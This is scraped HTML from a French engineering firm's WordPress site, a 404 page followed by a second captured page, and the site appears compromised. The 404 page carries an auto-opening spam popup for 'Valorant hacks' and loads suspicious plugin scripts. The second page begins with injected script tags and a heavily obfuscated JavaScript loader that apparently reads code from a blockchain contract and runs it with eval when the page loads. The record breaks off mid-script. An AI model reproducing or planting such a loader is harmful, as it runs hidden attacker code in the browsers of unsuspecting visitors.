<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
	<div class="eltdf-404-background">
		<div class="eltdf-page-not-found">
						<h1>
				Page not found			</h1>
			<h5 class="eltdf-page-not-found-text">
				La page demandée n&#039;existe pas.			</h5>
			<a itemprop="url" href="https://www.rsingenierie.fr/" target="_self"  class="eltdf-btn eltdf-btn-large eltdf-btn-solid"  >
    <span class="eltdf-btn-text">BACK TO HOME</span>
    </a>		</div>
	</div>
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/return
body_size: 35774
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x